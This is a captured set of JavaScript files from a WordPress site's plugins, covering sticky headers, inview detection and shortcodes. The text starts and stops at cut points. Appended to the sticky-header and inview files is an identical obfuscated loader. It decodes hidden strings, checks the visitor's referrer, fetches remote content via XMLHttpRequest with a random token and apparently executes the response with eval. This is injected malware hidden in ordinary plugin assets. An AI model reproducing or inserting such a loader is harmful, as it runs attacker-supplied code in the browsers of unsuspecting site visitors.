Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/all-in-one-wp-sticky-anything/assets/js/frontend-1.0.8.js
body_size: 3332
content:
(()=>{var i,a;i=jQuery,(a={init:function(){},ready:function(){var t=ai1wpsa,e=t.stickyData,s=t.isLoggedIn,d=e.stickyClass,o=e.stickyZIndex,n=e.fixDefaultSticky,c=e.stickyHeader,r=e.stickySidebar,l=s?32:0,y=i(".elementor-element.ai1wpsa-yes");n||(jQuery(".sticky").stickr({duration:0,offsetTop:0,offsetBottom:30}),jQuery(d).stickr({duration:0,offsetTop:l,offsetBottom:30,closeButton:!1})),n&&a.handleFixDefaultSticky(),c&&a.handleCustomizerStickyHeader(),i(d).css("z-index",o),r&&a.handleStickySidebar(),y.length&&a.handleElementorStickyHeader(y)},handleFixDefaultSticky:function(){var a=ai1wpsa.stickyData.stickyClass,t=i(a);if(t.length){var e=t.offset().top;i(window).on("scroll",(function(){i(window).scrollTop()>e?(t.addClass("ai1wpsa-fix-sticky"),t.hasClass("sticky")||t.addClass("sticky")):t.removeClass("sticky")}))}},handleCustomizerStickyHeader:function(){var a,t=(null===(a=ai1wpsa)||void 0===a?void 0:a.stickyData).stickyCIndex,e=i("header.site-header, header#site-header, header.header, header#header, header#zak-masthead");if(e.length){var s=e.offset().top;i(window).off(".ai1wpsaSticky"),e.css("z-index",t),e.css("top","0"),i(window).on("scroll.ai1wpsaSticky",(function(){i(window).scrollTop()>s?(e.addClass("ai1wpsa-fix-sticky"),e.hasClass("sticky")||e.addClass("sticky")):e.removeClass("sticky")}))}},handleStickySidebar:function(){var a,t=ai1wpsa.stickyData,e=t.stickySidebarElement,s=t.stickySidebarContainer,d=t.StickySidebarMarginTop,o=t.StickySidebarMarginBottom,n=t.stickyMinWidth,c=t.stickySidebarHeight;"function"==typeof i.fn.theiaStickySidebar&&(null===(a=i(e))||void 0===a||a.theiaStickySidebar({containerSelector:s,additionalMarginTop:d,additionalMarginBottom:o,minWidth:n,updateSidebarHeight:c}))},handleElementorStickyHeader:function(a){var t,e,s=null!==(t=i(a))&&void 0!==t&&t.data("settings")?null===(e=i(a))||void 0===e?void 0:e.data("settings"):{},d=null==s?void 0:s.ai1wpsa_status,o=(null==s?void 0:s.ai1wpsa_z_index)||99999,n=a.offset().top;"yes"==d&&(i(".ai1wpsa-yes").css("z-index",o),i(window).on("scroll",(function(){i(window).scrollTop()>n?(a.addClass("ai1wpsa-fix-sticky"),a.hasClass("sticky")||a.addClass("sticky")):a.removeClass("sticky")})))}}).init(),i(document).ready(a.ready)})();;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js
body_size: 2916
content:
(function($){function getViewportHeight(){var height=window.innerHeight;var mode=document.compatMode;if((mode||!$.support.boxModel)){height=(mode=='CSS1Compat')?document.documentElement.clientHeight:document.body.clientHeight;}return height;}$(window).scroll(function(){var vpH=getViewportHeight(),scrolltop=(document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop),elems=[];$.each($.cache,function(){if(this.events&&this.events.inview){elems.push(this.handle.elem);}});if(elems.length){$(elems).each(function(){var $el=$(this),top=$el.offset().top,height=$el.height(),inview=$el.data('inview')||false;if(scrolltop>(top+height)||scrolltop+vpH<top){if(inview){$el.data('inview',false);$el.trigger('inview',[false]);}}else if(scrolltop<(top+height)){if(!inview){$el.data('inview',true);$el.trigger('inview',[true]);}}});}});$(function(){$(window).scroll();});})(jQuery);;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js
body_size: 5087
content:
jQuery(document).ready(function($){"use strict";$('.dt-sc-counter').each(function(){var $posttext=$(this).find('.dt-sc-counter-number').attr('data-append');var $append='';if(typeof $posttext==="undefined"){$append=$.animateNumber.numberStepFactories.append('');}else{$append=$.animateNumber.numberStepFactories.append($posttext);}$(this).one('inview',function(event,visible){if(visible===true){var val=$(this).find('.dt-sc-counter-number').attr('data-value');$(this).find('.dt-sc-counter-number').animateNumber({number:val,numberStep:$append},2000);}});});$('.dt-sc-toggle').toggle(function(){$(this).addClass('active');},function(){$(this).removeClass('active');});$('.dt-sc-toggle').click(function(){$(this).next('.dt-sc-toggle-content').slideToggle();});$('.dt-sc-toggle-frame-set').each(function(){var $this=$(this),$toggle=$this.find('.dt-sc-toggle-accordion');$toggle.click(function(){if($(this).next().is(':hidden')){$this.find('.dt-sc-toggle-accordion').removeClass('active').next().slideUp();$(this).toggleClass('active').next().slideDown();}return false;});$this.find('.dt-sc-toggle-accordion:first').addClass("active");$this.find('.dt-sc-toggle-accordion:first').next().slideDown();});if($(".dt-sc-tooltip-bottom").length){$(".dt-sc-tooltip-bottom").each(function(){$(this).tipTip({maxWidth:"auto"});});}if($(".dt-sc-tooltip-top").length){$(".dt-sc-tooltip-top").each(function(){$(this).tipTip({maxWidth:"auto",defaultPosition:"top"});});}if($(".dt-sc-tooltip-left").length){$(".dt-sc-tooltip-left").each(function(){$(this).tipTip({maxWidth:"auto",defaultPosition:"left"});});}if($(".dt-sc-tooltip-right").length){$(".dt-sc-tooltip-right").each(function(){$(this).tipTip({maxWidth:"auto",defaultPosition:"right"});});}if($('ul.dt-sc-tabs-horizontal').length>0){$('ul.dt-sc-tabs-horizontal').each(function(){$(this).fpTabs('> .dt-sc-tabs-horizontal-content',{effect:'fade'});});}if($('ul.dt-sc-tabs-horizontal-frame').length>0){$('ul.dt-sc-tabs-horizontal-frame').each(function(){$(this).fpTabs('> .dt-sc-tabs-horizontal-frame-content',{effect:'fade'});});}if($('ul.dt-sc-tabs-vertical').length>0){$('ul.dt-sc-tabs-vertical').each(function(){$(this).fpTabs('> .dt-sc-tabs-vertical-content',{effect:'fade'});});$('.dt-sc-tabs-vertical').each(function(){$(this).find("li:first").addClass('first').addClass('current');$(this).find("li:last").addClass('last');});$('.dt-sc-tabs-vertical li').click(function(){$(this).parent().children().removeClass('current');$(this).addClass('current');});}if($('ul.dt-sc-tabs-vertical-frame').length>0){$('ul.dt-sc-tabs-vertical-frame').each(function(){$(this).fpTabs('> .dt-sc-tabs-vertical-frame-content',{effect:'fade'});});$('.dt-sc-tabs-vertical-frame').each(function(){$(this).find("li:first").addClass('first').addClass('current');$(this).find("li:last").addClass('last');});$('.dt-sc-tabs-vertical-frame li').click(function(){$(this).parent().children().removeClass('current');$(this).addClass('current');});}$('form[name="frmsubscribe"]').each(function(){$(this).submit(function(){var $this=$(this);var $mc_fname=$this.find('#dt_mc_fname').val(),$mc_email=$this.find('#dt_mc_emailid').val(),$mc_apikey=$this.find('#dt_mc_apikey').val(),$mc_listid=$this.find('#dt_mc_listid').val();$.ajax({type:"post",dataType:"html",url:dttheme_urls.ajaxurl,data:{action:'dt_theme_mailchimp_subscribe',mc_fname:$mc_fname,mc_email:$mc_email,mc_apikey:$mc_apikey,mc_listid:$mc_listid},success:function(response){$this.parent().find('.dt_ajax_subscribe_msg').html(response);$this.parent().find('.dt_ajax_subscribe_msg').slideDown('slow');if(response.match('success')!=null)$this.slideUp('slow');}});return false;});});$(window).load(function(){if($(".carousel_items").length){$(".carousel_items .dt-sc-testimonial-carousel").each(function(){var $prev=$(this).parents(".carousel_items").find(".testimonial-prev");var $next=$(this).parents(".carousel_items").find(".testimonial-next");var $anim=$(this).parents(".carousel_items").attr("data-animation");$(this).carouFredSel({responsive:true,auto:false,width:'100%',prev:$prev,next:$next,height:'variable',scroll:{easing:"linear",duration:500,fx:$anim},items:{width:1170,height:'variable',visible:{min:1,max:1}},swipe:{onTouch:true,onMouse:true}});});}if($(".dt-sc-partners-carousel").length){$(".dt-sc-partners-carousel").each(function(){var $prev=$(this).parents(".dt-sc-partners-carousel-wrapper").find(".partners-prev");var $next=$(this).parents(".dt-sc-partners-carousel-wrapper").find(".partners-next");var $scroll=$(this).parents(".dt-sc-partners-carousel-wrapper").attr('data-scroll');var $visible=$(this).parents(".dt-sc-partners-carousel-wrapper").attr('data-visible');$(this).carouFredSel({responsive:true,auto:false,width:'100%',height:'variable',prev:$prev,next:$next,scroll:parseInt($scroll),items:{visible:{min:1,max:parseInt($visible)}},swipe:{onTouch:true,onMouse:true}});});}if($(".dt-sc-images-carousel").length){$(".dt-sc-images-carousel").each(function(){var $prev=$(this).parents(".dt-sc-images-wrapper").find(".images-prev");var $next=$(this).parents(".dt-sc-images-wrapper").find(".images-next");$(this).carouFredSel({responsive:true,auto:false,width:'100%',height:'variable',prev:$prev,next:$next,scroll:1,items:{width:570,height:'variable',visible:{min:1,max:1}}});});}if($('.dt-sc-twitter-carousel-wrapper').length>0){$('.dt-sc-twitter-carousel-wrapper .dt-sc-twitter-carousel').carouFredSel({width:'auto',height:'auto',scroll:1,direction:'up',items:{height:'auto',visible:{min:1,max:1}}});}if($('.dt-sc-testimonial-special-wrapper').length>0){$('.dt-sc-testimonial-special-wrapper .dt-sc-testimonial-special').carouFredSel({responsive:true,auto:false,width:'100%',pagination:{container:".dt-sc-testimonial-images",anchorBuilder:false},height:'auto',scroll:{fx:"crossfade"},items:{visible:{min:1,max:1}}});}$(".dt-sc-donutchart").each(function(){var $this=$(this);var $bgColor=($this.data("bgcolor")!==undefined)?$this.data("bgcolor"):"#5D18D6";var 